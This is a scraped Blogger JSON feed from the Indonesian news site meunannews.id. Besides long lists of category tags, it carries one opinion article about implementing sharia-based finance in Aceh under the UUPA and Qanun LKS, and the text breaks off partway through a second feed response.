DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris jakarta"},{"term":"polsek banda sakti"},{"term":"polwan Polda Aceh"},{"term":"presiden jokawi"},{"term":"presiden. Indonesia"},{"term":"purnawirawan TNI"},{"term":"rumah iswanto pj bupatin jantho"},{"term":"rumah makan gratis"},{"term":"sama TNI"},{"term":"sat binmas Kapolres Aceh besar"},{"term":"satlantas polres Sabang"},{"term":"satpol pp aceh"},{"term":"satpol ppwh"},{"term":"sawit"},{"term":"sebut polri"},{"term":"sebut pt .par"},{"term":"sekda aceh"},{"term":"sekda konta sabang"},{"term":"serius di Aceh"},{"term":"silaturahmi akbar ulama se aceh"},{"term":"simeulue"},{"term":"soal kasus anggota DPR RI"},{"term":"syar"},{"term":"syariah di Aceh"},{"term":"terkait Rohingya"},{"term":"tgk chih gurah"},{"term":"tgk ridwan gabthat"},{"term":"tinju vaksinasi aceh"},{"term":"ubudiyah indonesia Aceh"},{"term":"umkm"},{"term":"wakakpolres lhoksemawe"},{"term":"wakapolda  Aceh"},{"term":"wakapolda aceg"},{"term":"wakil wali konta sabang"},{"term":"wakil wali kota sabang"},{"term":"waled"},{"term":"wali kanta sabang"},{"term":"wali konta sabang"},{"term":"wali kota banda aceg"},{"term":"walikota"},{"term":"walikota banda aceh copot oknum polisi praja"},{"term":"wapres RI resmikan BSI Aceh"},{"term":"wilayah"},{"term":"wli kota banda aceh"}],"title":{"type":"text","$t":"meunan"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/-\/Ekonomi?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/search\/label\/Ekonomi"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03926854018013814694"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-8225419697376343208"},"published":{"$t":"2021-03-13T00:07:00.001-08:00"},"updated":{"$t":"2021-03-13T00:07:42.193-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"syariah di Aceh"}],"title":{"type":"text","$t":"Mengejawantahkan Spirit Ekonomi Syariah di Aceh"},"content":{"type":"html","$t":"\u003Carticle class=\"small single\"\u003E\u003Cp dir=\"ltr\"\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpO7Cm0tDFAGT5pnFkEUbuMXSDPlr7-_rSMlelKkk4ij-AQvctyLz_mW93WZ-Hxn81aY9aF4A53qFIum39F3K6Y0arqBeWIvE8WTBuOr1OjAFcNs_4DgMthPp0PS6Q2BppEBsu2NorfzmJ\/s1600\/1615622855507934-0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpO7Cm0tDFAGT5pnFkEUbuMXSDPlr7-_rSMlelKkk4ij-AQvctyLz_mW93WZ-Hxn81aY9aF4A53qFIum39F3K6Y0arqBeWIvE8WTBuOr1OjAFcNs_4DgMthPp0PS6Q2BppEBsu2NorfzmJ\/s1600\/1615622855507934-0.png\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EOleh: Dr. Munawar A. Djalil, MA\u003C\/strong\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EMeunan news id.\u0026nbsp;\u003C\/b\u003E\u0026nbsp;Fenomena sosial kultur yang mengemuka sepanjang lebih tiga dekade, kemudian mendapat penguatan baru dimana telah terbuka lebih luas pintu masuk bagi umat Islam untuk mengejawantahkan diri kembali lewat perjuangan politik, betapa prinsip-prinsip demokrasi telah memberi jalan bagi tuntutan pelaksanaan Syariat Islam di Aceh.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EAdalah Undang-undang No 11 Tahun 2006 tentang Pemerintahan Aceh (UUPA) terlahir dari perjuangan politik tersebut telah mengamanahkan pelaksanaan Syariat Islam Kaffah di Aceh. Dalam konteks penerapan Syariat Islam Aceh kaffah, Salah satu aspek terpenting yang di atur dalam UUPA adalah berhubungan dengan ekonomi. Tidak kurang dari 19 pasal dalam UUPA (pasal\u0026nbsp;\u003Ca href=\"tel:154173\"\u003E154-173\u003C\/a\u003E) mengatur tentang perekonomian.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerdasarkan UUPA bahwa perekonomian di Aceh diarahkan untuk meningkatkan produktifitas dan daya saing demi terwujudnya kemakmuran dan kesejahteraan rakyat dengan menjunjung tinggi nilai-nilai Islam, keadilan, pemerataan, partisipasi rakyat dan efisiensi dalam pola pembangunan berkelanjutan. Secara tersirat dan tersurat amanah UUPA ini seakan memberikan petunjuk bahwa untuk mewujudkan kesejahteraan rakyat Aceh mesti berdasarkan nilai-nilai Islam.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESpirit UUPA ini kemudian secara teknis Pemerintah Aceh menetapkan beberapa Qanun, antaranya; Qanun Aceh nomor 8 tahun 2014 tentang Pokok-pokok Syariat Islam. Dalam pasal 21 Qanun tersebut menyebutkan bahwa: lembaga keuangan yang akan beroperasi di Aceh harus berdasarkan prinsip Syariah; lembaga keuangan konvensional yang sudah beroperasi di Aceh harus membuka Unit Usaha Syariah.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelanjutnya Qanun Aceh Nomor 9 Tahun 2014 tentang Pembentukan Bank Aceh Syariah dan Qanun Aceh Nomor 11 Tahun 2018 tentang Lembaga Keuangan Syariah (LKS) yang telah diundangkan pada 1 Januari 2019. Qanun terakhir ini mulai berlaku paling lama 3 tahun sejak Qanun ini diundangkan”. Artinya selambat-lambatnya Januari 2022 seluruh Lembaga Keuangan di Aceh harus berprinsip Syariah.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EHakikatnya, penetapan Qanun-qanun dimaksud dalam rangka mewujudkan ekonomi Aceh bersyariah sebagaimana tertuang dalam UUPA, sehingga Aceh dalam derap pembangunannya harus dapat membangkitkan aktifitas ekonomi masyarakat yang sesuai dengan prinsip Islam. Karena sebagaimana diketahui bahwa pelaksanaan Syariat Islam secara kaffah harus di maknai dengan implementasi ajaran Islam dalam semua dimensi aktifitas masyarakat termasuk dalam praktek ekonomi dan bisnis.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESpirit inilah yang harus terus ditanamkan dalam jiwa masyarakat Aceh, agar masyarakat Aceh mendapatkan keberkahan hidup. Dalam Islam salah satu indikator kebahagiaan bukan dilihat dari sisi banyak harta atau penghasilan melainkan dari keberkahan harta atau penghasilan itu. Wujud dari keberkahan itu meskipun jumlahnya relatif sedikit namum harta atau penghasilan itu didapati dari sumber dan jalan serta proses yang halal, artinya harta atau penghasilan yang diperoleh tidak melalui cara-cara yang zhalim termasuk dengan cara memakan riba.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESepintas penulis melihat spirit ini terus menggelinding seiring semakin banyak masyarakat Aceh meminta kepada Pemerintah agar Syariat Islam di laksanakan secara kaffah termasuk penguatan terhadap implementasi Qanun LKS. Spirit implementasi Syariat nampak juga semakin kuat dimana Lembaga-lembaga Keuangan di Aceh telah bersiap untuk penerapan Qanun LKS yaitu melakukan konversi dari konvensional menjadi syariah.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurut catatan tim evaluasi Pemerintah Aceh, jumlah Lembaga Keuangan yang belum memproses usulan konversi lembaganya ke sistem Syariah; 4 Bank Umum, 4 BPR, 25 Asuransi, 18 Perusahaan Pembiayaan dan 3.382 Koperasi simpan pinjam di seluruh Aceh Tercatat pula Lembaga Keuangan yang sudah melakukan konversi, untuk Koperasi 155 unit, Asuransi 3 unit, Bank Umum 2 unit, Perusahaan Pembiayaan 2 unit. Sementara yang sedang berproses, Bank Umum 7 unit, BPR 1 unit, Asuransi 4 unit, Perusahaan Pembiayaan 6 unit, Perusahaan Penjaminan 1 unit, BPJS 2 unit, Dana Pensiun 1 unit dan Ventura 1 unit.Tim Pemerintah Aceh akan terus melakukan koordinasi dan evaluasi agar Lembaga Keuangan di Aceh dapat segera menyesuaikan sistemnya berdasarkan Qanun LKS (Serambi Indonesia, 7 Januari 2021).\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESpirit ini harus terus didorong agar pembangunan ekonomi Aceh benar-benar jelas arah dan tujuannya. Meskipun terkadang semangat itu sedikit mengendur lantaran perbedaan pemikiran dikalangan umat Islam Aceh sendiri. Hakikatnya dari awal pemberlakuan Syariat Islam di Aceh berlaku memang tidak pernah sepi dari perbedaan pemikiran. Dalam menyikapi perbedaan ini diperlukan banyak usaha untuk memberikan pemahaman menyeluruh terkait Syariat Islam.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESalah satu sisi yang menariknya adalah bahwa perbedaan itu lebih banyak terjadi di kalangan umat Islam sendiri, walaupun beberapa aspek penerapan Syariat Islam juga menjadi sorotan pihak-pihak lain di luar Islam. Perbedaan semacam itu, tentulah harus disikapi dengan arif dan bijaksana, objektif dan proporsional, dengan berbasis pada etika ilmiah dan politik yang kuat. Kontroversi semacam itu haruslah dipandang sebagai sebuah kewajaran, dan kewajaran semacam ini harus dipertahankan dengan semangat keterbukaan dan rasionalitas yang tinggi.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebut saja misalnya perbedaan terkait pelaksanaan Qanun LKS. Perbedaan ini sempat menguras energy pemikiran para pakar ekonomi. Namun terlepas dari semua itu yang terpenting saat ini adalah Pemerintah Aceh bersama mitra-mitra yang ada harus berupaya mencari mekanisme terkait implementasi Qanun LKS di Aceh disamping harus lebih proaktif membantu Bank Syariah di Aceh untuk melakukan berbagai pendekatan baik politik maupun persuasif dengan Lembaga-lembaga Negara, Kementerian BUMN dan perusahaan-perusahaan besar di tingkat Pusat. Pendekatan ini memungkinkan lembaga-lembaga tersebut dapat membuka diri termasuk ruang kerja sama sehingga kemudian seluruh transaksi mereka di Aceh tetap berjalan dengan baik dengan sistem Syariah. Apalagi secara nasional pada 1 Februari 2021 PT Bank Syariah Indonesia (BSI) telah diresmikan oleh Presiden Joko Widodo artinya semua pihak mesti berkontribusi dalam pengembangan ekonomi Syariah yang dapat mensejahterakan rakyat\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKarenanya mengejawantahkan spirit Syariat di Aceh mesti diwujudkan dalam bentuk political will Pemerintah secara jujur dan kuat, selain pada usaha-usaha yang sistematis dan berkesinambungan untuk merealisasikan tuntutan rakyat Aceh melalui berbagai proses sosial politik yang ada. Malah penulis yakin saat ini Pemerintah Aceh memiliki siprit dan semangat kuat untuk mensuskeskan program ekonomi Syariah, hal ini terlihat di baliho Pemerintah Aceh yang tersebar di ruas jalan terutama di sekitar Banda Aceh dan Aceh besar yaitu ajakan Gubernur Aceh untuk mengkonversikan lembaga keuangan ke sistem syariah.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDisamping itu, spirit Syariat harus dibangun dengan memenangkan wacana publik yaitu mengkomunikasikan Islam kepada masyarakat secara lebih baik melalui tarbiyah (pendidikan), menjelaskan Islam apa adanya sebagaimana yang diturunkan Allah SWT bahwa Islam adalah sebuah agama dengan kerangka sistemnya yang lengkap, komprehensif, moderat, penuh keseimbangan dan rahmat bagi sekalian alam. Allahu Alam\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cstrong\u003EPenulis : Dr. Munawar A. Djalil, MA Pegiat\u003C\/strong\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDakwah dan PNS Pemerintah Aceh, Tinggal di Jalan Turi Utama Blang Beringin, Cot Masjid, Banda Aceh\u003C\/p\u003E\u003C\/article\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/8225419697376343208\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/mengejawantahkan-spirit-ekonomi-syariah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8225419697376343208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/8225419697376343208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2021\/03\/mengejawantahkan-spirit-ekonomi-syariah.html","title":"Mengejawantahkan Spirit Ekonomi Syariah di Aceh"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpO7Cm0tDFAGT5pnFkEUbuMXSDPlr7-_rSMlelKkk4ij-AQvctyLz_mW93WZ-Hxn81aY9aF4A53qFIum39F3K6Y0arqBeWIvE8WTBuOr1OjAFcNs_4DgMthPp0PS6Q2BppEBsu2NorfzmJ\/s72-c\/1615622855507934-0.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.meunannews.id/feeds/posts/default?alt=json-in-script&callback=jQuery112407047748288510403_1769653624179&_=1769653624180
body_size: 38646
content:
// API callback
jQuery112407047748288510403_1769653624179({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118"},"updated":{"$t":"2026-01-28T16:09:01.759-08:00"},"category":[{"term":"News"},{"term":"Polda Aceh"},{"term":"kapolda Aceh"},{"term":"Bsi Aceh"},{"term":"polisi"},{"term":"Pemerintah Aceh"},{"term":"Aceh"},{"term":"kapolres Lhoksemawe"},{"term":"Pemerintah"},{"term":"kapolres Aceh Besar"},{"term":"Pendidikan Aceh"},{"term":"polri"},{"term":"Dpra Aceh"},{"term":"Pendidikan"},{"term":"kapolri"},{"term":"syari"},{"term":"Kapolres Lhokseumawe"},{"term":"bank aceh"},{"term":"at islam"},{"term":"Abi Lampisang"},{"term":"Aceh Besar"},{"term":"gubernur Aceh"},{"term":"daerah"},{"term":"wakapolda Aceh"},{"term":"polda"},{"term":"SPS Aceh"},{"term":"kodim Aceh"},{"term":"wali kota sabang"},{"term":"Baitul Mal Aceh"},{"term":"Banda Aceh"},{"term":"Nasional"},{"term":"PJ"},{"term":"Ombudsman RI"},{"term":"PT"},{"term":"dirlantas polda aceh"},{"term":"komifo Aceh"},{"term":"Lp kpk"},{"term":"at islam aceh"},{"term":"kapolres bireuen"},{"term":"politik"},{"term":"Dprk kota banda aceh"},{"term":"Ombusdman"},{"term":"kapolres sabang"},{"term":"Bupati Aceh Besar"},{"term":"Ditlantas Polda Aceh"},{"term":"Ombudsman"},{"term":"ketua MPR Ri"},{"term":"kodim"},{"term":"Besar"},{"term":"DPRK Banda aceh"},{"term":"Dandim 0101"},{"term":"Dinas periwisata Aceh"},{"term":"Ditlantas polda"},{"term":"Dprk Aceh Besar"},{"term":"Dunia"},{"term":"Gubernur"},{"term":"PSI Aceh"},{"term":"PT Pema"},{"term":"Pangdam Aceh"},{"term":"TNI"},{"term":"islam"},{"term":"kadin Aceh"},{"term":"kapolres Aceh Utara"},{"term":"kapolres banda aceh"},{"term":"kodim Banda Aceh"},{"term":"waka polda Aceh"},{"term":"wali Nanggroe Aceh"},{"term":"Aceh Utara"},{"term":"Advertorial"},{"term":"Bupatin"},{"term":"Bupatin Aceh Besar"},{"term":"Dinas sosial Aceh"},{"term":"Dirlantas polda"},{"term":"Kapolda"},{"term":"Kapolres Nagan Raya"},{"term":"Ombudsman RI Aceh"},{"term":"Ombusdman Aceh"},{"term":"Pema Aceh"},{"term":"Periwisata"},{"term":"Periwisata aceh"},{"term":"baitul mal"},{"term":"irjen pol Agung"},{"term":"kapolres aceh besar cerlie"},{"term":"kemenang Aceh"},{"term":"koni aceh"},{"term":"pema"},{"term":"pendidikan  Aceh"},{"term":"polisi aceh"},{"term":"polresta"},{"term":"presiden jokowi"},{"term":"syariat"},{"term":"wali kota Banda aceh"},{"term":"walikota Sabang"},{"term":"Abi"},{"term":"Aceh Barat"},{"term":"Aceh Pendidikan"},{"term":"Aceh timur"},{"term":"BSI"},{"term":"Bank"},{"term":"Dinas sosial aceh besar"},{"term":"Dinas sosial jantha"},{"term":"Dpra"},{"term":"Dr"},{"term":"Hukum"},{"term":"Ibrahim Qamarius"},{"term":"Jakarta"},{"term":"Kapolres Aceh selatan"},{"term":"Ketua DPD Gabthat kota Banda Aceh"},{"term":"LP-KPK"},{"term":"Lhoksemawe"},{"term":"PJ Bupati Aceh besar"},{"term":"Pariwisata Aceh"},{"term":"Pendidikan Aceh Besar"},{"term":"Photography"},{"term":"RI"},{"term":"TNI Aceh"},{"term":"abu tumin"},{"term":"aceh besar wakil bupati"},{"term":"dinas pendidikan aceh"},{"term":"dinas syari"},{"term":"humas gubernur"},{"term":"kapolres lhokdemawe"},{"term":"kapolres pidie"},{"term":"kapolres pijay"},{"term":"kasdim 0101 banda aceh"},{"term":"ketua"},{"term":"lampisang"},{"term":"masyarakat"},{"term":"masyarakat Aceh"},{"term":"pidie"},{"term":"rumah sakit jiwa"},{"term":"satlantas Polresta Bireuen"},{"term":"sekda Jantho"},{"term":"syar'i"},{"term":"tgk husnan"},{"term":"waka polda"},{"term":"wakapolda"},{"term":"wakil bupatin aceh besar"},{"term":"waled Husaini"},{"term":"wali"},{"term":"wali Nanggroe"},{"term":"5\/slider-recent"},{"term":"ARUN"},{"term":"Abu kuta Krueng"},{"term":"Abu paya pasi"},{"term":"Aceg"},{"term":"Aceh  Besar"},{"term":"Aceh .dr hanif"},{"term":"Aceh Besar Angin kencang"},{"term":"Aceh Blang Pidie"},{"term":"Aceh Dpra"},{"term":"Aceh Timur Komifo"},{"term":"Aceh asistet"},{"term":"Aceh komifo"},{"term":"Aceh nagan Raya"},{"term":"Aceh selatan"},{"term":"Aceh seranto"},{"term":"Aceh tamiang kecelakaan"},{"term":"Advetorial"},{"term":"Anggota kpa"},{"term":"BI aceh"},{"term":"BMKG Aceh besar"},{"term":"Bahas program kerja"},{"term":"Baitulmal"},{"term":"Balai tgk chik di tiro"},{"term":"Band Aceh"},{"term":"Bang M"},{"term":"Bank Aceh Sabang"},{"term":"Bank' Aceh"},{"term":"Bhayangkari"},{"term":"Bpk Nazaruddin dek gam"},{"term":"Brimob Aceh"},{"term":"Bupatin Aceh"},{"term":"DPD Gabthat kota Banda Aceh"},{"term":"DPD PAN Banda Aceh"},{"term":"DPD PSI Aceh"},{"term":"DPMG Aceh Besar"},{"term":"DPR RI Nasir Djamil"},{"term":"DPR RI dan Kapolri"},{"term":"DPRA Aceh 2023"},{"term":"DPRK Konta banda aceg"},{"term":"DPRK Konta banda aceh"},{"term":"DPRK konta  banda aceh"},{"term":"Dinas"},{"term":"Dinas ESDM Aceh"},{"term":"Dinas disperindag"},{"term":"Dinas kelautan kota Sabang"},{"term":"Dinas perindang aceh"},{"term":"Dinas perpustakaan Aceh"},{"term":"Dnas sosial A besar"},{"term":"Dpd RI fachrul raz"},{"term":"Dpr ri"},{"term":"Dpra Aceh thun 2023"},{"term":"Dpw ppp"},{"term":"Dr.ibrahim Qamarius"},{"term":"Dzikir samudra pasai"},{"term":"ESDM Aceh"},{"term":"Ekonami"},{"term":"Ekonomi"},{"term":"Ekonomi Aceh"},{"term":"Empat pulau Aceh"},{"term":"Gerindra kota Banda Aceh"},{"term":"HPN Pusat"},{"term":"Hakim suryaman"},{"term":"Harapan Wali Nanggroe"},{"term":"Haul Iskandar Muda"},{"term":"Haul Sultan Iskandar muda ke - 387"},{"term":"Hipmi aceh"},{"term":"Hmi komisariat"},{"term":"Honda Banda Aceh"},{"term":"Ibrahim"},{"term":"Ikatan sosial masyarakat"},{"term":"Indonesian _ Vietnam"},{"term":"Irwasda Polda Aceh"},{"term":"Iskandar Ali"},{"term":"Jaka Pers"},{"term":"Jakarta -presiden"},{"term":"Jakarta Gubernur Aceh"},{"term":"KPK"},{"term":"Kabag Humas Aceh Utara"},{"term":"Kapolda Aceh sama TNI"},{"term":"Kapolda Aceh sama pangdam"},{"term":"Kapolda Jawa Timur"},{"term":"Kapolda Lampung"},{"term":"Kapolres Aceh Singkil"},{"term":"Kapolres Aceh Tengah"},{"term":"Kapolres Bener meriah"},{"term":"Kapolres Gayo Lues"},{"term":"Kapolres gayo"},{"term":"Kapolsek Sukamakmur Aceh besar"},{"term":"Kapolsek kota Sabang"},{"term":"Ketua KPA Atjeh Rayeuk Mukhlis Basyah:"},{"term":"Koramil Balong"},{"term":"Kota Bireuen"},{"term":"LP"},{"term":"LPBH"},{"term":"MPR RI"},{"term":"MQK 11 Aceh"},{"term":"Majelis Adat Aceh"},{"term":"NU dan muhammahadiyah"},{"term":"Oknum prajurit"},{"term":"Ombudsman puji kapolri"},{"term":"Ombussuma aceh"},{"term":"Ombusuma Aceh"},{"term":"PJ Bupatin Aceh tengah"},{"term":"PJ Gubernur Aceh"},{"term":"PJ Samsat Sabang"},{"term":"PJ walikota sabang"},{"term":"PPPK polri tahun 2023"},{"term":"PT Pema Aceh"},{"term":"PUPR"},{"term":"Papua"},{"term":"Pendidikan. Aceh"},{"term":"Peristiwa"},{"term":"Pj bupatin aceh besar"},{"term":"Pj bupatin jantho"},{"term":"Pj wali kota sabang"},{"term":"Pj.Bupati Pidie"},{"term":"Polda Jatim"},{"term":"Polsek Gandapura"},{"term":"Rektor Ubudiyah"},{"term":"Rohingya"},{"term":"Rohingya Aceh"},{"term":"SMA 1 negeri tanah luas"},{"term":"SPS jakarta"},{"term":"Takengon"},{"term":"Tgk Husnan calon Anggota DPRK"},{"term":"UMKM di Bali"},{"term":"USK Aceh"},{"term":"Ulama se Aceh"},{"term":"Universitas syiah kuala"},{"term":"Wakapolri"},{"term":"aceh besar dprk"},{"term":"aceh singkil"},{"term":"anies baswedan"},{"term":"at"},{"term":"at islam 2022"},{"term":"at islam konta banda aceh"},{"term":"banjir"},{"term":"bank Aceh  BSI"},{"term":"bank indonesia"},{"term":"barisan perangi narkoban"},{"term":"bidik Indonesia"},{"term":"bidik indonesian"},{"term":"bpk cerlie kapolres aceh besar"},{"term":"bupati Jantho"},{"term":"bupatin jantho"},{"term":"daerag"},{"term":"dek agam dpr ri"},{"term":"dek gam"},{"term":"dihari mak meugang"},{"term":"dinas Disbudpar aceh"},{"term":"dinas berwisata Aceh"},{"term":"dinas kesehatan a besar"},{"term":"dinas pendidikan Dyah Aceh"},{"term":"dinas pertanian"},{"term":"dinas peternakan Aceh"},{"term":"dinas sosial jantho"},{"term":"dirlatas polda dicky"},{"term":"dnas sosial jantho"},{"term":"dnas syari"},{"term":"dpr RI aceg"},{"term":"fachrul razi dpri"},{"term":"fakultas UIN ar Raniry"},{"term":"gampong lheue Blang"},{"term":"gebernur aceh"},{"term":"gempa"},{"term":"geuchik lheu Blang"},{"term":"golkar"},{"term":"honda scoopy"},{"term":"humas gubernur Aceh"},{"term":"idul adha"},{"term":"iktikaf ramadhan kota Lhokseumawe"},{"term":"indrapuri Ditembak"},{"term":"inkai"},{"term":"inspektorat Aceh"},{"term":"iskadar muda"},{"term":"ismail"},{"term":"istri pj gubernur aceh"},{"term":"iyah Aceh"},{"term":"jalan lintas"},{"term":"jasa Raharja langsa"},{"term":"kabidkeu polda"},{"term":"kabupaten pidie"},{"term":"kadinkes Aceh"},{"term":"kadis di Aceh"},{"term":"kadispora aceh Dedy"},{"term":"kajari"},{"term":"kakanwil kemenkumham aceh"},{"term":"kalres Abdya"},{"term":"kamisi v Dpra"},{"term":"kapold Aceh"},{"term":"kapolda  Aceh"},{"term":"kapolda aceh kapolres bireuen"},{"term":"kapolre aceh barat"},{"term":"kapolre lhoksemawe"},{"term":"kapolres"},{"term":"kapolres Aceh jaya"},{"term":"kapolres aceh temiang"},{"term":"kapolres aceh timur"},{"term":"kapolres aceh untara"},{"term":"kapolres bireueb"},{"term":"kapolres lhiksemawe"},{"term":"kapolres lhoksemawd"},{"term":"kapolres lhoksemawr"},{"term":"kapolres lhokseuawe"},{"term":"kapolres lhokseumase"},{"term":"kapolres simeulue"},{"term":"kapolri jenderal"},{"term":"kapolrrs lhoksemawe"},{"term":"kapolrs lhoksemawe"},{"term":"kapolsek nisam"},{"term":"karamil 07\/baitussalam"},{"term":"kasat satpol PP Aceh"},{"term":"kasdim banda aceh"},{"term":"kasdim kota banda aceh"},{"term":"kasus narkoba"},{"term":"kejaksaan negeri"},{"term":"kemenag aceh Utara"},{"term":"kemenang"},{"term":"kemenang Aceh Besar"},{"term":"kepolisian Aceh Selatan"},{"term":"ketua DPRK banda aceh"},{"term":"ketua PSI Aceh"},{"term":"ketua komda Lp"},{"term":"ketua komisi 1 DPRK"},{"term":"khatib di mesjid raya"},{"term":"khatib mesjid"},{"term":"kip Aceh"},{"term":"kip aceh besar"},{"term":"kipi"},{"term":"kodam Aceh"},{"term":"kodam iskandar muda"},{"term":"kodim 0101 banda aceh"},{"term":"kodim 0101\/banda aceh"},{"term":"kodim 0117.Aceh Tamiang"},{"term":"komifo Aceh Besar"},{"term":"koni aceh provisia"},{"term":"koperasi (UKM)"},{"term":"kopolres Aceh Besar"},{"term":"koramil 12\/montasik"},{"term":"korbrimob"},{"term":"kota banda Aceh"},{"term":"kota sabang"},{"term":"ktua DPRA Aceh"},{"term":"lantas Polda Aceh"},{"term":"lintas Polda Aceh"},{"term":"mahkamah"},{"term":"majelis"},{"term":"mantan Kabareskrim"},{"term":"masyarakat tanah luas-nibong"},{"term":"matangkuli"},{"term":"maulid"},{"term":"menteri PUPR"},{"term":"mobil pimred"},{"term":"moulid partai aceh"},{"term":"muzakarah ulama se aceh"},{"term":"naga raya"},{"term":"nanggroe"},{"term":"nasdem"},{"term":"nasdem aceh"},{"term":"pak aminullah pan"},{"term":"pangdam"},{"term":"pangdam banda aceh"},{"term":"pariwisatan aceh"},{"term":"paud IK Nurul Quran"},{"term":"peduli gempa turki"},{"term":"pembunuh Banda Aceh"},{"term":"pemerintah  Aceh"},{"term":"pemerintah aceh besar"},{"term":"pemeritah"},{"term":"pemko sabang"},{"term":"pemuda mahasiswa"},{"term":"pemuda mahasiswa Aceh"},{"term":"pendidikan Aceh thu 2022"},{"term":"pengadilan negeri banda aceh"},{"term":"peringati hari santri"},{"term":"peringati maulid SMA 14"},{"term":"pidie jaya"},{"term":"pidie jaya dnas pendidikan"},{"term":"pipa minyak bocor"},{"term":"pj bupati Jantho"},{"term":"pj gebernur Aceh"},{"term":"pk"},{"term":"polantas lhoksemawe"},{"term":"polda  Aceh"},{"term":"polres"},{"term":"polres banda aceh"},{"term":"polres gayo"},{"term":"polressta"},{"term":"polrestan"},{"term":"polri dan TNI"},{"term":"polri di polda aceh"},{"term":"polris 